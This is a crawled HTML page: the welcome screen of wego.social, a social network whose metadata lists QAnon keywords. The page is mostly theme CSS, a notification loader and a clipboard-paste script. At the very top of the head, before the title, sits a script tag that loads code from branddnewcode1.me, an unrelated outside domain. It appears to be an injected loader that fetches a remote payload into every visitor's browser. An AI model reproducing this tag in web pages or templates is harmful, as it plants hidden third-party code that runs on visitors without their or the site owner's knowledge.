

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2795551
body_size: 33049
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
